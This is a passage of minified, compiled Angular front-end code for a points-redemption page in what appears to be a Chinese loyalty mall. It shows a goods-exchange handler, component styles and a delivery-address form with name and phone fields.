o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:100%;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcHGBC/images/jfsc/icon_close.png) center center/100% 100% no-repeat;cursor:pointer}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#f4b300!important;border:1px solid #f4b300;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["\uffe5",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.x,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,x.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),P.b,P.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g